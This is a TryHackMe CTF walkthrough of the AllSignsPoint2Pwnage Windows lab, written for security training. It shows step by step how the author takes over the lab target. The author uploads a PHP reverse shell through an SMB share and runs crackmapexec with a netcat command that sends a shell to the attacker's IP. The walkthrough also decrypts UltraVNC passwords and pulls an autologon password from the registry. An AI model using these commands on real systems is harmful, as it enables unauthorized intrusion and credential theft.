AllSignsPoint2Pwnage
Date: May 27th 2022
Author: j.info
Link: AllSignsPoint2Pwnage CTF on TryHackMe
TryHackMe Difficulty Rating: Medium

Objectives
- How many TCP ports under 1024 are open?
- What is the hidden share where images should be copied to?
- What user is signed into the console session?
- What hidden, non-standard share is only remotely accessible as an administrative account?
- What is the contents of user_flag.txt?
- What is the Users Password?
- What is the Administrators Password?
- What executable is used to run the installer with the Administrator username and password?
- What is the VNC Password?
- What is the contents of the admin_flag.txt?
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 -Pn 10.10.0.194
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_11-14-20 04:26PM 173 notice.txt
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.4.11)
|_http-title: Simple Slide Show
135/tcp open msrpc?
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.4.11)
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server?
| ssl-cert: Subject: commonName=DESKTOP-997GG7D
| rdp-ntlm-info:
| Target_Name: DESKTOP-997GG7D
| NetBIOS_Domain_Name: DESKTOP-997GG7D
| NetBIOS_Computer_Name: DESKTOP-997GG7D
| DNS_Domain_Name: DESKTOP-997GG7D
| DNS_Computer_Name: DESKTOP-997GG7D
| Product_Version: 10.0.18362
5900/tcp open vnc VNC (protocol 3.8)
| vnc-info:
| Ultra (17)
|_ VNC Authentication (2)
This answers objective number 1: “How many TCP ports under 1024 are open?”.
An additional all ports scan adds the following:
PORT STATE SERVICE VERSION
5040/tcp open unknown
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Gobuster Scan
gobuster dir -u https://10.10.0.194 -t 100 -r -x php,txt,html -k -w dir-med.txt
Note: Use the -k flag or it will not work due to an expired certificate.
/index.html (Status: 200) [Size: 1063]
/img (Status: 200) [Size: 1216]
/phpmyadmin (Status: 403) [Size: 302]
/images (Status: 200) [Size: 1689]
/content.php (Status: 200) [Size: 165]
/dashboard (Status: 200) [Size: 7577]
/slide.html (Status: 200) [Size: 1063]
/applications.html (Status: 200) [Size: 3607]
Both the HTTP and HTTPS versions scan the same and use the same files.
Website Digging
Visiting the main page shows us a slide show that loops through several images:

Looking at the page source code shows the javascript code that handles the slide show but nothing else that we don’t already know from the gobuster scan.
Looking at /img shows us 2 pictures but nothing else.
Going to content.php actually shows us something interestingly enough, a list of images the slide show goes through:
[{"image":"internet-1028794_1920.jpg"},{"image":"man-1459246_1280.png"},{"image":"monitor-1307227_1920.jpg"},{"image":"neon-sign-4716257_1920.png"},{"image":"null"}]
Checking out /dashboard gives us the following page:

If you visit the PHPInfo link on the top menu bar of that page it gives you all sorts of information like this and more:

Clicking the phpMyAdmin link gives us a forbidden error, so we can’t login there.
And finally looking at /images shows us the images used in the slide show:

FTP Digging
We saw in the nmap scan that anonymous access was allowed to the FTP server so let’s see what’s on it:
ftp 10.10.101.231
Connected to 10.10.101.231.
220 Microsoft FTP Service
Name (10.10.101.231:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||50024|)
150 Opening ASCII mode data connection.
11-14-20 04:26PM 173 notice.txt
226 Transfer complete.
ftp> more notice.txt
NOTICE
======
Due to customer complaints about using FTP we have now moved 'images' to a hidden windows file share for upload and management of images.
- Dev Team
SMB Digging
smbclient -L \\10.10.101.231
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
images$ Disk
Installs$ Disk
IPC$ IPC Remote IPC
Users Disk
When we connect to Installs$ and try to view the files we get an accessed denied message which answers the 4th objective: “What hidden, non-standard share is only remotely accessible as an administrative account?”
Looking in the Users share shows files we can access and I mget them all:
smbclient -N \\\\10.10.101.231\\Users
smb: \> prompt
smb: \> recurse
smb: \> mget *
Nothing of interest to be found in them unfortunately.
Connecting to the images$ share:
smbclient -N \\\\10.10.101.231\\images$
smb: \> ls
. D 0 Tue Jan 26 13:19:19 2021
.. D 0 Tue Jan 26 13:19:19 2021
internet-1028794_1920.jpg A 134193 Sun Jan 10 16:52:24 2021
man-1459246_1280.png A 363259 Sun Jan 10 16:50:49 2021
monitor-1307227_1920.jpg A 691570 Sun Jan 10 16:50:29 2021
neon-sign-4716257_1920.png A 1461192 Sun Jan 10 16:53:59 2021
This answers objective number 2: “What is the hidden share where images should be copied to?”.
These are the same files we saw on the website under /images, so let’s try and upload a reverse shell via SMB and then access the file via the website to get a connection back:
put multi-os-rev-shell.php
putting file multi-os-rev-shell.php as \multi-os-rev-shell.php (3.3 kb/s) (average 3.3 kb/s)
Note: You can find a copy of that reverse shell here
Checking the website to make sure it’s there and we can launch it:

System Access
I set up a listener on my system and click the multi-os-rev-shell.php on the website, which gives us a shell back:
listening on [any] 4444 ...
connect to [10.6.127.197] from (UNKNOWN) [10.10.101.231] 49731
SOCKET: Shell has connected!
Microsoft Windows [Version 10.0.18362.1256]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\images>
System Enumeration
Checking our user with whoami /all:
SER INFORMATION
----------------
User Name SID
==================== ==========================================
desktop-997gg7d\sign S-1-5-21-201290883-77286733-747258586-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
net user shows:
User accounts for \\DESKTOP-997GG7D
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
sign WDAGUtilityAccount
Looking on the users desktop shows us the user_flag.txt file giving us the answer to the 5th objective: “What is the content of user_flag.txt?”:
Directory of C:\Users\sign\Desktop
01/26/2021 07:28 PM <DIR> .
01/26/2021 07:28 PM <DIR> ..
11/14/2020 02:15 PM 1,446 Microsoft Edge.lnk
11/14/2020 03:32 PM 52 user_flag.txt
I start looking around the file system and come across the C:\Installs directory, which is likely the SMB share we saw earlier.
Looking at Install Guide.txt with #11 being the important point:
1) Disble Windows Firewall
2) Disable Defender ( it sees our remote install tools as hack tools )
3) Set the Admin password to the same as the setup script
4) RunAs Administrator on the setup scirpt
5) Share out the images directory as images$ to keep hidden
6) Reboot
7) Check and fix launch of firefox
8) Check VNC access
9) Advise customer of IP to point other smart devices to http://thismachine/
10) Advise customer of the file share \\thismachine\images$
11) Remove these files as they contain passwords used with other customers.
They clearly didn’t remove the files since Install_www_and_deploy.bat has the following in it:
psexec -accepteula -nobanner -u administrator -p <REDACTED> xampp-windows-x64-7.4.11-0-VC15-installer.exe --disable-components xampp_mysql,xampp_filezilla,xampp_mercury,xampp_tomcat,xampp_perl,xampp_phpmyadmin,xampp_webalizer,xampp_sendmail --mode unattended --launchapps 1
Looks like we found the administrator password! That gives us the answer to the 7th objective: “What is the Administrators Password?”.
This also answers the 8th objective: “What executable is used to run the installer with the Administrator username and password?”.
Administrator
I upload an .exe version of netcat over to the system via the SMB share and start a listener up on my system, then run:
crackmapexec smb 10.10.173.8 -u administrator -p <REDACTED> -x 'C:\xampp\htdocs\images\nc.exe -e cmd 10.6.127.197 4444'
listening on [any] 4444 ...
connect to [10.6.127.197] from (UNKNOWN) [10.10.173.8] 50057
Microsoft Windows [Version 10.0.18362.1256]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
desktop-997gg7d\administrator
Changing over to the administrators desktop directory shows us the admin_flag.txt giving us the answer to the last objective:
Directory of C:\Users\Administrator\Desktop
11/14/2020 03:32 PM <DIR> .
11/14/2020 03:32 PM <DIR> ..
11/14/2020 03:31 PM 54 admin_flag.txt
We still have 3 objectives left, let’s see if we can find those.
Looking in the UltraVNC directory shows us a file called ultravnc.ini:
Directory of C:\Program Files\uvnc bvba\UltraVNC
11/14/2020 04:31 PM 1,358 ultravnc.ini
Viewing that shows us 2 passwords at the top of the file:
[ultravnc]
passwd=B3A8F2D8BEA2F1FA70
passwd2=00B2CDC0BADCAF1397
I try and use vncviewer to connect over using both of these passwords but they don’t work:
vncviewer 10.10.44.72:5900
Connected to RFB server, using protocol version 3.8
Performing standard VNC authentication
Password:
authentication rejected
I search online and these passwords end up being encrypted. This GitHub repository has several different ways that you can decrypt VNC passwords. I use the Linux command line version like this for the first password:
echo -n B3A8F2D8BEA2F1FA70 | xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d | hexdump -Cv
It gives an error message, but it also gives us the password:
bad decrypt
139908098565504:error:0606508A:digital envelope routines:EVP_DecryptFinal_ex:data not multiple of block length:../crypto/evp/evp_enc.c:592:
00000000 35 75 70 70 30 72 74 39 |<REDACTED>|
Decrypting the second one gives us:
bad decrypt
139912093316480:error:0606508A:digital envelope routines:EVP_DecryptFinal_ex:data not multiple of block length:../crypto/evp/evp_enc.c:592:
00000000 cf c4 de 56 c4 2f 87 9c |...V./..|
I try to connect back over using vncviewer and the first password we just found and it works:
Connected to RFB server, using protocol version 3.8
Performing standard VNC authentication
Password:
Authentication successful

That answers the 3rd objective: “What user is signed into the console session?”.
It also gives us the answer to the 10th objective: “What is the VNC Password?”. One to go, the users password.
Given the user was automatically logged into the system we can probably pull the password out of the registry. Running:
reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon"
AutoLogonSID REG_SZ S-1-5-21-201290883-77286733-747258586-1001
LastUsedUsername REG_SZ .\sign
DefaultUsername REG_SZ .\sign
DefaultPassword REG_SZ <REDACTED>
Sure enough! That answers the 6th objective.
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Finding information on an FTP server with anonymous access enabled
- Using smbclient to view SMB shares and finding that the /images folder on the website is accessable via SMB
- Uploading a reverse php shell to the SMB share and then launching it via the website to establish an initial foothold on the system
- Noticing a clear text administrator password inside a config file in the C:\Installs directory
- Using crackmapexec with the admins credentials and the -x flag to run a command on the target system that gave us an admin reverse shell back
- Finding encrypted UltraVNC passwords in a config file and then decrypting them which allowed us VNC access
- And finally finding that the sign user is automatically logged into the system when we login to VNC which allowed us to find their clear text password stored in the winlogon registry key
Many thanks to:
- apjone for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com